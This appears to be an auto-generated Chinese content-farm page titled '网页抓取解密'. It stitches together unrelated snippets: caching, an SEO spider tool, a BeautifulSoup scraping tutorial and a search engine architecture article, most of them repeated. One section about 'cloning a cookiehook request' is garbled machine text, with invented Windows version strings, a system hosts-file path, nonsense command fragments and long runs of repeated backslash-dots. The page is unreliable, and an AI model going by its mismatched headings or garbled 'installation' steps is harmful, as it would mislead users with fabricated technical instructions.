
网页抓取解密
网页抓取解密(ARM技术ARM基础面试常问缓存三大问题及解决方案_小马的学习笔记)
网站优化 • 优采云 发表了文章 • 0 个评论 • 63 次浏览 • 2022-04-06 05:09
ARM技术介绍| ARM 基础知识
ARM 基础知识
面试常见缓存三个问题及解决方案 - 程序员大本营
1.缓存源码随着互联网系统发展的逐步完善和系统qps的提高,目前大部分系统都增加了缓存机制,避免过多的请求直接操作数据库造成系统瓶颈. 它改善了用户体验和系统稳定性。2.缓存问题虽然缓存的使用给系统带来了一定的质的提升,但也带来了一些需要注意的问题。2.1 缓存穿透 缓存穿透是指查询一条一定不存在的数据,因为缓存中没有数据的信息,所以会直接到数据库层查询,看起来像是从系统级别如果缓存层直接到达db,则称为缓存穿透。
用户登录项目第三期 - 用户登录_iheanu_'s Blog - 程序员的秘密
前言在前两期中,我们完成了Mysql数据库表的创建和Html界面的设计。本期我们将完成最后一部分——用户登录功能的设计。主要用到:JDBC、Servlet、Java等知识
Javaweb中PDF文件在线预览 - 程序员大本营
最近根据项目需求,有时需要实现某些文件的在线预览,方便用户阅读。基于此目的,以下是实现PDF文件的在线预览。1.首先定义一个实体,如下:import com.baomidou.mybatisplus.annotations.TableField;import com.baomidou.mybatisplus.annotations.TableId;import com...
webgl shaders_“着色器”是什么意思?如何使用 HTML5 和 WebGL 创建它们 - dingshi7798's Blog - 程序员的秘密
webgl 着色器 本文是 Microsoft 的 Web 开发技术系列的一部分。感谢您支持使 SitePoint 成为可能的合作伙伴。您可能已经注意到,去年我们第一次讨论了 babylon.js,最近我们发布了 babylon.js v2.0,带有 3D 声音定位(使用 WebAudio)和体积光散射。如果你错过了 v1.0 的公告,你可以先到这里进行第二天的主题演讲,直接进入 2:24-2:28。...
判断年月日是否合法
最终样式:代码:<!DOCTYPE html><html lang="en"><head> <meta charset="UTF-8"> <meta content="width=device-width, initial-scale=1.@ >0"> <元http... 查看全部
网页抓取解密(ARM技术ARM基础面试常问缓存三大问题及解决方案_小马的学习笔记)
ARM技术介绍| ARM 基础知识
ARM 基础知识
面试常见缓存三个问题及解决方案 - 程序员大本营
1.缓存源码随着互联网系统发展的逐步完善和系统qps的提高,目前大部分系统都增加了缓存机制,避免过多的请求直接操作数据库造成系统瓶颈. 它改善了用户体验和系统稳定性。2.缓存问题虽然缓存的使用给系统带来了一定的质的提升,但也带来了一些需要注意的问题。2.1 缓存穿透 缓存穿透是指查询一条一定不存在的数据,因为缓存中没有数据的信息,所以会直接到数据库层查询,看起来像是从系统级别如果缓存层直接到达db,则称为缓存穿透。
用户登录项目第三期 - 用户登录_iheanu_'s Blog - 程序员的秘密
前言在前两期中,我们完成了Mysql数据库表的创建和Html界面的设计。本期我们将完成最后一部分——用户登录功能的设计。主要用到:JDBC、Servlet、Java等知识
Javaweb中PDF文件在线预览 - 程序员大本营
最近根据项目需求,有时需要实现某些文件的在线预览,方便用户阅读。基于此目的,以下是实现PDF文件的在线预览。1.首先定义一个实体,如下:import com.baomidou.mybatisplus.annotations.TableField;import com.baomidou.mybatisplus.annotations.TableId;import com...
webgl shaders_“着色器”是什么意思?如何使用 HTML5 和 WebGL 创建它们 - dingshi7798's Blog - 程序员的秘密
webgl 着色器 本文是 Microsoft 的 Web 开发技术系列的一部分。感谢您支持使 SitePoint 成为可能的合作伙伴。您可能已经注意到,去年我们第一次讨论了 babylon.js,最近我们发布了 babylon.js v2.0,带有 3D 声音定位(使用 WebAudio)和体积光散射。如果你错过了 v1.0 的公告,你可以先到这里进行第二天的主题演讲,直接进入 2:24-2:28。...
判断年月日是否合法
最终样式:代码:<!DOCTYPE html><html lang="en"><head> <meta charset="UTF-8"> <meta content="width=device-width, initial-scale=1.@ >0"> <元http...
网页抓取解密(Screaming优化蜘蛛最常见的用途和使用方法有哪些?)
网站优化 • 优采云 发表了文章 • 0 个评论 • 87 次浏览 • 2022-04-06 05:05
Screaming Frog SEO Spider是一款专业的网站资源检测搜索工具,软件支持爬取网站和查找断链(404)和服务器错误、审计重定向、发现重复内容、分析页面标题和元数据等,是一个非常有用的网站优化和SEO工具;Screaming Frog SEO Spider具有查找断链、审计重定向、分析页面标题和元数据、发现重复内容、使用XPath提取的能力数据、查看机器人和指令、生成XML站点地图等功能,软件界面非常简洁明了,软件使用方便快捷。
指示
一、爬行
1、一般抓取
在常规爬取模式下,Screaming Frog SEO Spider 13 会爬取您输入的子域,并将默认遇到的所有其他子域视为外部链接(显示在“外部”选项卡下)。在软件行货版中,可以调整配置选择爬取网站的所有子域。SEO 蜘蛛最常见的用途之一是在 网站 上查找错误,例如断开的链接、重定向和服务器错误。为了更好地控制抓取,请使用 网站 的 URI 结构、SEO 蜘蛛配置选项,例如仅抓取 HTML(图像、CSS、JS 等)、排除功能、自定义 robots.txt、收录功能或更改搜索引擎优化蜘蛛的模式并上传要抓取的 URI 列表
2、抓取一个子文件夹
SEO Spider 工具默认从子文件夹路径向前爬取,因此如果您希望爬取站点上的特定子文件夹,只需输入带有文件路径的 URI。通过直接在 SEO Spider 中键入,它将抓取 /blog/sub 目录中收录的所有 URI
3、要抓取的 URL 列表
抓取网站 输入网址并点击“开始”,您可以切换到列表模式并粘贴或上传要抓取的特定网址列表。这对于站点迁移特别有用,例如,在审核重定向时
二、配置
在该工具的许可版本中,您可以保存默认的爬网配置和保存可以在需要时加载的配置文件
1、要将当前配置保存为默认值,请选择“文件 查看全部
网页抓取解密(Screaming优化蜘蛛最常见的用途和使用方法有哪些?)
Screaming Frog SEO Spider是一款专业的网站资源检测搜索工具,软件支持爬取网站和查找断链(404)和服务器错误、审计重定向、发现重复内容、分析页面标题和元数据等,是一个非常有用的网站优化和SEO工具;Screaming Frog SEO Spider具有查找断链、审计重定向、分析页面标题和元数据、发现重复内容、使用XPath提取的能力数据、查看机器人和指令、生成XML站点地图等功能,软件界面非常简洁明了,软件使用方便快捷。

指示
一、爬行
1、一般抓取
在常规爬取模式下,Screaming Frog SEO Spider 13 会爬取您输入的子域,并将默认遇到的所有其他子域视为外部链接(显示在“外部”选项卡下)。在软件行货版中,可以调整配置选择爬取网站的所有子域。SEO 蜘蛛最常见的用途之一是在 网站 上查找错误,例如断开的链接、重定向和服务器错误。为了更好地控制抓取,请使用 网站 的 URI 结构、SEO 蜘蛛配置选项,例如仅抓取 HTML(图像、CSS、JS 等)、排除功能、自定义 robots.txt、收录功能或更改搜索引擎优化蜘蛛的模式并上传要抓取的 URI 列表
2、抓取一个子文件夹
SEO Spider 工具默认从子文件夹路径向前爬取,因此如果您希望爬取站点上的特定子文件夹,只需输入带有文件路径的 URI。通过直接在 SEO Spider 中键入,它将抓取 /blog/sub 目录中收录的所有 URI
3、要抓取的 URL 列表
抓取网站 输入网址并点击“开始”,您可以切换到列表模式并粘贴或上传要抓取的特定网址列表。这对于站点迁移特别有用,例如,在审核重定向时
二、配置
在该工具的许可版本中,您可以保存默认的爬网配置和保存可以在需要时加载的配置文件
1、要将当前配置保存为默认值,请选择“文件
网页抓取解密(爬虫处理流程及使用方法-爬虫学Python处理方法)
网站优化 • 优采云 发表了文章 • 0 个评论 • 105 次浏览 • 2022-04-05 11:10
爬虫处理流程:
获取互联网上的网页到本地
解析网页
网页解析就是将我们需要的有价值的信息和要抓取的新URL从网页中分离出来。
如何解析网页:
处理解析的数据。
一、使用 BeautifulSoup
安装:
pip install beautifulsoup4
安装 lxml:
pip install lxml
使用解析器的优缺点
Python 标准库
BeautifulSoup(标记,“html.parser”)
Python内置标准库,执行速度适中,文档容错能力强
Python 2.7.3 或 3.2.2) 文档容错性差
lxml HTML解析器
BeautifulSoup(标记,“lxml”)
速度快,文档容错能力强
需要安装C语言库
首先,您必须导入 bs4 库并创建一个 BeautifulSoup 对象
from bs4 import BeautifulSoupsoup = BeautifulSoup(html,'lxml') #html为下载的网页,lxml为解析器
详情见美汤4.2.0文档
掌握以下三种方法基本就够了:
二、使用 BeautifulSoup 提取网页内容的一些技巧
1、find_all() 方法放一个单独的标签名,比如a,它会提取网页中所有的a标签,这里我们需要确保是我们需要的链接a,一般不是,我们需要添加条件(即标签属性,限制过滤),如果这一层标签没有属性,最好找上一层。
以尴尬事百科为例说明,抢原创笑话。
发现内容都在span标签中。如果写find_all("span"),可以抓取段落的内容,但也包括网页上其他span的内容。这时候,我们看上层标签,
在 select() 方法中编写。
有两种方法可以捕捉令人尴尬的笑话。注意这里只爬取一页内容
如果您在学习过程中遇到任何问题或想获取学习资源,欢迎加入学习交流群
626062078,一起学Python吧! 查看全部
网页抓取解密(爬虫处理流程及使用方法-爬虫学Python处理方法)
爬虫处理流程:
获取互联网上的网页到本地
解析网页
网页解析就是将我们需要的有价值的信息和要抓取的新URL从网页中分离出来。
如何解析网页:
处理解析的数据。
一、使用 BeautifulSoup
安装:
pip install beautifulsoup4
安装 lxml:
pip install lxml
使用解析器的优缺点
Python 标准库
BeautifulSoup(标记,“html.parser”)
Python内置标准库,执行速度适中,文档容错能力强
Python 2.7.3 或 3.2.2) 文档容错性差
lxml HTML解析器
BeautifulSoup(标记,“lxml”)
速度快,文档容错能力强
需要安装C语言库
首先,您必须导入 bs4 库并创建一个 BeautifulSoup 对象
from bs4 import BeautifulSoupsoup = BeautifulSoup(html,'lxml') #html为下载的网页,lxml为解析器
详情见美汤4.2.0文档
掌握以下三种方法基本就够了:
二、使用 BeautifulSoup 提取网页内容的一些技巧
1、find_all() 方法放一个单独的标签名,比如a,它会提取网页中所有的a标签,这里我们需要确保是我们需要的链接a,一般不是,我们需要添加条件(即标签属性,限制过滤),如果这一层标签没有属性,最好找上一层。
以尴尬事百科为例说明,抢原创笑话。
发现内容都在span标签中。如果写find_all("span"),可以抓取段落的内容,但也包括网页上其他span的内容。这时候,我们看上层标签,
在 select() 方法中编写。
有两种方法可以捕捉令人尴尬的笑话。注意这里只爬取一页内容
如果您在学习过程中遇到任何问题或想获取学习资源,欢迎加入学习交流群
626062078,一起学Python吧!
网页抓取解密(网页抓取解密:如何克隆一个从cookiehook的请求,然后对目标网页做下载。)
网站优化 • 优采云 发表了文章 • 0 个评论 • 103 次浏览 • 2022-04-04 07:07
网页抓取解密:如何克隆一个从cookiehook的请求,然后对目标网页做下载。beautifulsoup(一)解决了如何下载网页里面的大部分信息,并把信息显示出来。beautifulsoup(二)则解决了如何下载网页里的一部分信息,并显示出来。这一节详细的介绍beautifulsoup的基本用法,而且详细展示了如何处理无头网页。
安装beautifulsoup库:从官网下载macappstore地址:/下载地址:/#site.java用于下载beautifulsoup的java库windows操作系统下载windowsserverversion11october2018.2.4-windows-x64.exe4.0.17032007windowsserverversion2012october2018.2.4-windows-x64.exe4.0.17032007macosx2013.1version14.0-0.876.0.zip32bit:下载官方version14.0.1703200764bit:下载完整的.zip放到本地windows的目录是:c:\windows\system32\system32_home\drivers\etc\hosts2.bashrc3.敲入以下命令,将目录里面相应的.zip文件下载到本地noworkinguser=installmodule=prompt=w:pwd-std=c_windows_installerossystemcomputer=c:\users\administrator\appdata\local\appdata\local\software\microsoft\internetexplorer\user32\installerportablemethods如果需要修改指定的路径/usernamelolinguihostname64path=/username\..\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\。 查看全部
网页抓取解密(网页抓取解密:如何克隆一个从cookiehook的请求,然后对目标网页做下载。)
网页抓取解密:如何克隆一个从cookiehook的请求,然后对目标网页做下载。beautifulsoup(一)解决了如何下载网页里面的大部分信息,并把信息显示出来。beautifulsoup(二)则解决了如何下载网页里的一部分信息,并显示出来。这一节详细的介绍beautifulsoup的基本用法,而且详细展示了如何处理无头网页。
安装beautifulsoup库:从官网下载macappstore地址:/下载地址:/#site.java用于下载beautifulsoup的java库windows操作系统下载windowsserverversion11october2018.2.4-windows-x64.exe4.0.17032007windowsserverversion2012october2018.2.4-windows-x64.exe4.0.17032007macosx2013.1version14.0-0.876.0.zip32bit:下载官方version14.0.1703200764bit:下载完整的.zip放到本地windows的目录是:c:\windows\system32\system32_home\drivers\etc\hosts2.bashrc3.敲入以下命令,将目录里面相应的.zip文件下载到本地noworkinguser=installmodule=prompt=w:pwd-std=c_windows_installerossystemcomputer=c:\users\administrator\appdata\local\appdata\local\software\microsoft\internetexplorer\user32\installerportablemethods如果需要修改指定的路径/usernamelolinguihostname64path=/username\..\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\。
网页抓取解密(你可以坐在家里轻点几下鼠标到今天你怎么想?)
网站优化 • 优采云 发表了文章 • 0 个评论 • 58 次浏览 • 2022-04-03 02:25
当今互联网的发展,一方面离不开其开放共享的特性给人们带来的全新体验,另一方面也离不开数以亿计的网络节点为其提供各种丰富的内容。在互联网普及之前,人们在寻找资料时首先想到的就是拥有大量书籍和资料的图书馆。你觉得今天怎么样?或许今天很多人会选择一种更方便、更快捷、更全面、更准确的方式——互联网。您可以坐在家里,只需点击几下鼠标,就能找到各种信息。在互联网普及之前,这只是一个梦想,但现在已经成为可能。
帮助你在整个互联网上快速找到目标信息的,是日益重要的搜索引擎。互联网上已经有很多关于搜索引擎的技术信息,各种关于搜索引擎经济的报道也被各大媒体报道过。所以,小编这里不想过多的谈论这些感受,而只在本期《中国搜索引擎技术揭秘》系列文章完结的时候,来聊一聊搜索的深远影响小编上的引擎。
记得2000年前后,大量免费的个人主页空间开始出现在互联网上,当时小编还只是一个刚进入IT圈的孩子。看着这些空位,流口水了,我立马申请了一个。经过一个多月的苦练和3次修改,我人生中的第一个个人主页诞生了。但是看着每天的几次访问,心里不舒服,一时想不出解决问题的好办法。突然有一天发现一篇文章文章介绍了如何在搜索引擎中注册自己的网站,于是小编就跟着文章在搜狐、网易等搜索引擎上说的。在分类目录下注册自己的个人主页。直到今天,小编并不确切知道当时流行的搜索引擎都是“目录搜索引擎”。这实际上是我第一次使用和了解搜索引擎。后来,我通过每天都在增加的个人主页,感受到了搜索引擎的魔力。
其实正是因为搜索引擎,小编的个人主页才被更多人所熟悉,以至于很多工作都是因为这个个人主页带来的机会。事实上,很多人可能对这些经历都有过切身感受,也有很多人因此而投身于互联网工作。这就像那句“世界很神奇,你不看不知道”,小编在这里又加了一句,“你怎么看,搜索引擎可以帮你!”
过去10年互联网发展迅速,互联网正在逐步深化人们的生活,改变人们的生活。互联网经济也经历了起起落落,从缓慢起步到快速扩张,从泡沫破灭到逐步复苏;从“网络广告”到“拇指经济”,从“网络游戏”到“搜索力经济”。目前,搜索引擎已成为人们最关注的焦点之一,也成为亿万富翁的摇篮。越来越多的企业都希望在搜索引擎金矿中挖出一篮子金子,其中不少企业会选择拥有自己的搜索引擎。国内知名搜索引擎公司百度总裁李彦宏表示:搜索引擎不是人人都能做的领域,
搜索引擎的门槛有多高?搜索引擎的门槛主要是技术门槛,包括快速网页数据采集、海量数据的索引和存储、搜索结果的相关性排序、搜索效率的毫秒级要求、分布式处理和负载均衡、自然语言对技术的了解等等,这些都是搜索引擎的门槛。对于一个复杂的系统来说,各个方面的技术都很重要,但是整个系统的架构设计也不容忽视,搜索引擎也不例外。
搜索引擎技术与分类
搜索引擎的技术基础是全文检索技术。1960年代以来,国外开始研究全文检索技术。全文检索通常是指文本全文检索,包括信息存储、组织、性能、查询、访问等方面,其核心是文本信息的索引和检索,一般用于企事业单位。随着互联网信息的发展,搜索引擎在全文检索技术方面也逐渐发展并得到了广泛的应用,但搜索引擎与全文检索仍有区别。搜索引擎与传统意义上的全文搜索的主要区别如下:
1、数据量
传统的全文检索系统是面向企业自身的数据或与企业相关的数据。一般索引数据库的规模多在GB级别,数据量只有几百万;然而,互联网网页搜索需要处理数十亿的网页。搜索引擎的策略是使用服务器集群和分布式计算技术。
2、内容相关性
信息太多了,检查和整理尤为重要。谷歌等搜索引擎使用网络链接分析技术,根据互联网上的链接数量来判断网页的重要性;但是,全文检索的数据源中的相互链接程度不高。,不能作为判断重要性的依据,只能根据内容的相关性进行排名。
3、安全
互联网搜索引擎的数据来源都是互联网上的公开信息,除正文外,其他信息不是很重要;但是,企业全文检索的数据源都是企业内部信息,有级别、权限等限制,而且查询方式也有比较严格的要求,所以它的数据一般都存放在一个安全的数据仓库中集中方式,保证数据安全和管理要求。
4、个性化和智能
搜索引擎是针对互联网访问者的。由于数据量和客户数量的限制,自然语言处理技术、知识检索、知识挖掘等计算密集型智能计算技术难以应用。这也是目前搜索引擎技术努力的方向;另一方面,全文检索数据量小,检索需求明确,客户数量少,在智能化和个性化方面可以走得更远。
除了以上搜索引擎与全文检索的区别外,结合互联网信息的特点,形成了三种不同的类型:
全文搜索引擎:全文搜索引擎是名副其实的搜索引擎,国外有Google( )、yahoo( )、AllTheWeb( )等,国内有百度( )、中国搜索( )。它们都是通过从互联网上提取每个网站(主要是网页文本)的信息,检索出符合用户查询条件的相关记录,然后按照一定的顺序将结果返回给用户而建立的数据库。,也是目前传统意义上的搜索引擎。
目录搜索引擎:目录索引虽然有搜索功能,但并不是严格意义上的真正搜索引擎,只是一个按目录分类的网站链接列表。用户只需依靠类别目录即可找到所需的信息,而无需进行关键词 查询。比较有名的国外目录索引搜索引擎有yahoo()Open Directory Project(DMOZ)()、LookSmart()等。中国的搜狐( )、新浪( )、网易( )搜索也有这种功能。
元搜索引擎:当一个元搜索引擎接受用户的查询请求时,同时在多个其他引擎上进行搜索,并将结果返回给用户。著名的元搜索引擎有Dogpile( )、Vivisimo( )等。国内具有代表性的元搜索引擎有搜星( )和优客搜索( )。在排列搜索结果方面,有的直接按照源引擎排列搜索结果,如Dogpile,有的按照自定义规则重新排列,如Vivisimo。
其他搜索引擎如新浪()、网易()、A9()等搜索引擎调用其他全文搜索引擎,或根据其搜索结果进行二次开发。
搜索引擎系统架构
这里主要介绍全文检索搜索引擎的系统架构。下文所称搜索引擎,如无特殊说明,亦指全文检索搜索引擎。搜索引擎的实现原理可以看成是四个步骤:从互联网上抓取网页→建立索引库→在索引库中搜索→对搜索结果进行处理和排序。
1、从互联网上抓取网页
使用一个网络爬虫程序,可以自动从互联网采集网页,自动访问互联网,并沿着任何网页中的所有URL爬到其他网页,重复这个过程,采集所有爬入服务器的网页。
2、创建索引数据库
索引系统程序对采集到的网页进行分析,提取相关网页信息(包括网页所在的URL、编码类型、页面内容中收录的关键词、关键词位置、生成时间, size, and other web pages) 链接关系等),根据一定的相关性算法进行大量复杂的计算,得到每个网页对页面内容中每一个关键词的相关性(或重要性)并在超链接中,然后利用这些相关信息建立一个网页索引数据库。
3、搜索索引数据库
当用户使用关键词进行搜索时,搜索请求被分解,搜索系统程序从网页索引数据库中查找与关键词匹配的所有相关网页。
4、搜索结果的处理和排序
关于这个 关键词 的所有相关信息都记录在索引数据库中。只需将相关信息和网页级别综合起来,形成一个相关值,然后进行排序。相关性越高,排名越高。最后,页面生成系统将搜索结果的链接地址和页面内容摘要整理后返回给用户。
下图是一个典型的搜索引擎系统架构图,搜索引擎的各个部分都会相互交织,相互依存。其处理流程描述如下:
screen.width-500)this.style.width=screen.width-500;">
“网络蜘蛛”从互联网抓取网页,将网页发送到“网页数据库”,从网页“提取URL”,将URL发送到“URL数据库”,“蜘蛛控制”获取URL网页,控制“网络蜘蛛”爬取其他页面,重复循环,直到所有页面都被爬完。
系统从“网页数据库”中获取文本信息,发送给“文本索引”模块,建立索引,形成“索引数据库”。同时进行“链接信息提取”,将链接信息(包括锚文本、链接本身等信息)发送到“链接数据库”,为“网页评分”提供依据。
“用户”向“查询服务器”提交查询请求,服务器在“索引数据库”中搜索相关网页,“网页评分”结合查询请求和链接信息来评估搜索的相关性结果,通过“查询服务器”按相关性排序,提取关键词的内容摘要,整理最终页面返回给“用户”。
搜索引擎的索引和搜索
网络蜘蛛技术和排序技术请参考作者的其他文章[1][2]。这里以谷歌搜索引擎为例,主要介绍搜索引擎的数据索引和搜索过程。
数据的索引分为三个步骤:网页内容的提取、词的识别、索引库的建立。
Internet 上的大部分信息都以 HTML 格式存在,而对于索引,只处理文本信息。因此,需要提取网页中的文本内容,过滤掉一些脚本标识和一些无用的广告信息,同时记录文本的布局格式信息[1]。单词识别是搜索引擎中非常关键的部分,网页中的单词是通过字典文件来识别的。对于西方信息,需要识别不同形式的词,如单复数、过去时、复合词、词根等,而对于一些亚洲语言(汉语、日语、韩语等),需要分词处理[3]。识别网页中的每个单词,并分配一个唯一的 wordID 编号以服务于数据索引中的索引模块。
索引库的建立是数据索引结构中最复杂的部分。一般需要建立两种索引:文档索引和关键词索引。文档索引为每个网页分配一个唯一的 docID 编号。根据docID索引,这个网页出现了多少个wordID,每个wordID出现的次数,位置,大写格式等,形成wordID对应的docID的数据列表;关键词@ > 索引实际上是文档索引的反向索引。根据 wordID 索引,该词出现在那些网页中(以 wordID 表示),每个网页上出现的次数、位置、大小写等,形成 wordID 对应的 docID 列表。
关于索引数据的详细数据结构,感兴趣的朋友可以参考文献[4]。
搜索过程是满足用户搜索请求的过程。通过用户输入搜索关键词,搜索服务器对应关键词词典,搜索关键词转化为wordID,然后在索引数据库中获取。docID列表,扫描docID列表匹配wordID,提取符合条件的网页,然后计算网页与关键词的相关性,根据相关性的值返回前K个结果(不同的搜索引擎每页不同数量的搜索结果)返回给用户。如果用户查看了第二页或页数,则再次进行搜索,将排序结果中K+1到2*Kth的网页组织返回给用户。
screen.width-500)this.style.width=screen.width-500;">
搜索引擎细化趋势
随着搜索引擎市场空间越来越大,搜索引擎的划分也越来越细。互联网没有国界,正如百度总裁李彦宏所说:搜索引擎市场是赢家通吃的市场。搜索引擎要想在搜索市场上占有一席之地,就必须有自己的特色。而且,亿万网民的搜索需求也不可能相同。不同类型的用户需要不同类型的搜索引擎。网络搜索只是搜索需求之一。特色搜索引擎也相继出现。
从技术上讲,各种搜索引擎都有相似的系统架构,区别在于搜索的数据源不同。除了上面提到的网络搜索引擎之外,还有一些典型的搜索引擎:
新闻搜索引擎
看新闻是很多网民上网的主要目的,新闻搜索已经成为看新闻的重要工具。实现新闻搜索引擎的过程相对简单。一般是扫描国内外知名新闻网站,爬取新闻网页,建立自己的新闻数据库,然后提供搜索,但是新闻网页的抓取频率很高。有些需要每隔几分钟扫描一次。现在很多大型网络搜索引擎都提供了相应的新闻搜索功能,如:谷歌新闻搜索( )、中搜新闻搜索( )、百度新闻搜索( )等。
音乐搜索引擎
随着互联网的出现,音乐得到了广泛的传播。对于喜欢音乐的网友来说,音乐搜索引擎已经成为他们最喜欢的工具。音乐搜索引擎需要对互联网上的大规模音乐网站进行监控,捕捉其音乐数据的描述信息,形成自己的数据库。音乐下载和试听将在其原创音乐网站上进行。目前有:Scratch Network()、百度mp3搜索()、1234567搜索()等。
图片搜索引擎
你可以通过图片搜索引擎找到你感兴趣的图片链接,各大搜索引擎也提供图片搜索功能。图像文件本身不能被搜索引擎索引,但搜索引擎可以通过链接文本分析和图像注释来获取图像信息。目前有:谷歌图片搜索( )、VisionNext 搜索( )、百度图片搜索( )等。
商业搜索引擎
电子商务一直是互联网上的热点,商机搜索也对电子商务的发展起到了巨大的推动作用。商机搜索将互联网经济与传统经营紧密结合,为传统企业提供了全新的销售模式。商机搜索引擎通过抓取电子商务网站的商品信息等商业信息,为访问者提供统一的搜索平台。目前有:搜搜价格搜索引擎( )、8848购物搜索( )、阿里巴巴商机搜索( )等。
其他特色搜索引擎包括专利搜索、软件搜索、ftp搜索、游戏搜索、法律搜索等,感兴趣的朋友可以参考文献[5]。
更多参考:
关于搜索引擎系统架构的知识可以参考[4][6][7]。以下一些文档只列出了文章 的标题。可以在搜索引擎中输入标题进行搜索,直接获取下载链接。
[1]中文搜索引擎技术解密:网络蜘蛛。
[2]中文搜索引擎技术解密:排序技术。
[3]中文搜索引擎技术解密:分词技术。
[4] 大型超文本 Web 搜索引擎剖析。作者:谢尔盖·布林和劳伦斯·佩奇,1998.
[5] 搜索引擎目录。
[6] WiseNut 搜索引擎白皮书。作者:Wisenut Inc. 2001.
[7] AltaVista 白皮书。作者:Altavista Inc. 1999 查看全部
网页抓取解密(你可以坐在家里轻点几下鼠标到今天你怎么想?)
当今互联网的发展,一方面离不开其开放共享的特性给人们带来的全新体验,另一方面也离不开数以亿计的网络节点为其提供各种丰富的内容。在互联网普及之前,人们在寻找资料时首先想到的就是拥有大量书籍和资料的图书馆。你觉得今天怎么样?或许今天很多人会选择一种更方便、更快捷、更全面、更准确的方式——互联网。您可以坐在家里,只需点击几下鼠标,就能找到各种信息。在互联网普及之前,这只是一个梦想,但现在已经成为可能。
帮助你在整个互联网上快速找到目标信息的,是日益重要的搜索引擎。互联网上已经有很多关于搜索引擎的技术信息,各种关于搜索引擎经济的报道也被各大媒体报道过。所以,小编这里不想过多的谈论这些感受,而只在本期《中国搜索引擎技术揭秘》系列文章完结的时候,来聊一聊搜索的深远影响小编上的引擎。
记得2000年前后,大量免费的个人主页空间开始出现在互联网上,当时小编还只是一个刚进入IT圈的孩子。看着这些空位,流口水了,我立马申请了一个。经过一个多月的苦练和3次修改,我人生中的第一个个人主页诞生了。但是看着每天的几次访问,心里不舒服,一时想不出解决问题的好办法。突然有一天发现一篇文章文章介绍了如何在搜索引擎中注册自己的网站,于是小编就跟着文章在搜狐、网易等搜索引擎上说的。在分类目录下注册自己的个人主页。直到今天,小编并不确切知道当时流行的搜索引擎都是“目录搜索引擎”。这实际上是我第一次使用和了解搜索引擎。后来,我通过每天都在增加的个人主页,感受到了搜索引擎的魔力。
其实正是因为搜索引擎,小编的个人主页才被更多人所熟悉,以至于很多工作都是因为这个个人主页带来的机会。事实上,很多人可能对这些经历都有过切身感受,也有很多人因此而投身于互联网工作。这就像那句“世界很神奇,你不看不知道”,小编在这里又加了一句,“你怎么看,搜索引擎可以帮你!”
过去10年互联网发展迅速,互联网正在逐步深化人们的生活,改变人们的生活。互联网经济也经历了起起落落,从缓慢起步到快速扩张,从泡沫破灭到逐步复苏;从“网络广告”到“拇指经济”,从“网络游戏”到“搜索力经济”。目前,搜索引擎已成为人们最关注的焦点之一,也成为亿万富翁的摇篮。越来越多的企业都希望在搜索引擎金矿中挖出一篮子金子,其中不少企业会选择拥有自己的搜索引擎。国内知名搜索引擎公司百度总裁李彦宏表示:搜索引擎不是人人都能做的领域,
搜索引擎的门槛有多高?搜索引擎的门槛主要是技术门槛,包括快速网页数据采集、海量数据的索引和存储、搜索结果的相关性排序、搜索效率的毫秒级要求、分布式处理和负载均衡、自然语言对技术的了解等等,这些都是搜索引擎的门槛。对于一个复杂的系统来说,各个方面的技术都很重要,但是整个系统的架构设计也不容忽视,搜索引擎也不例外。
搜索引擎技术与分类
搜索引擎的技术基础是全文检索技术。1960年代以来,国外开始研究全文检索技术。全文检索通常是指文本全文检索,包括信息存储、组织、性能、查询、访问等方面,其核心是文本信息的索引和检索,一般用于企事业单位。随着互联网信息的发展,搜索引擎在全文检索技术方面也逐渐发展并得到了广泛的应用,但搜索引擎与全文检索仍有区别。搜索引擎与传统意义上的全文搜索的主要区别如下:
1、数据量
传统的全文检索系统是面向企业自身的数据或与企业相关的数据。一般索引数据库的规模多在GB级别,数据量只有几百万;然而,互联网网页搜索需要处理数十亿的网页。搜索引擎的策略是使用服务器集群和分布式计算技术。
2、内容相关性
信息太多了,检查和整理尤为重要。谷歌等搜索引擎使用网络链接分析技术,根据互联网上的链接数量来判断网页的重要性;但是,全文检索的数据源中的相互链接程度不高。,不能作为判断重要性的依据,只能根据内容的相关性进行排名。
3、安全
互联网搜索引擎的数据来源都是互联网上的公开信息,除正文外,其他信息不是很重要;但是,企业全文检索的数据源都是企业内部信息,有级别、权限等限制,而且查询方式也有比较严格的要求,所以它的数据一般都存放在一个安全的数据仓库中集中方式,保证数据安全和管理要求。
4、个性化和智能
搜索引擎是针对互联网访问者的。由于数据量和客户数量的限制,自然语言处理技术、知识检索、知识挖掘等计算密集型智能计算技术难以应用。这也是目前搜索引擎技术努力的方向;另一方面,全文检索数据量小,检索需求明确,客户数量少,在智能化和个性化方面可以走得更远。
除了以上搜索引擎与全文检索的区别外,结合互联网信息的特点,形成了三种不同的类型:
全文搜索引擎:全文搜索引擎是名副其实的搜索引擎,国外有Google( )、yahoo( )、AllTheWeb( )等,国内有百度( )、中国搜索( )。它们都是通过从互联网上提取每个网站(主要是网页文本)的信息,检索出符合用户查询条件的相关记录,然后按照一定的顺序将结果返回给用户而建立的数据库。,也是目前传统意义上的搜索引擎。
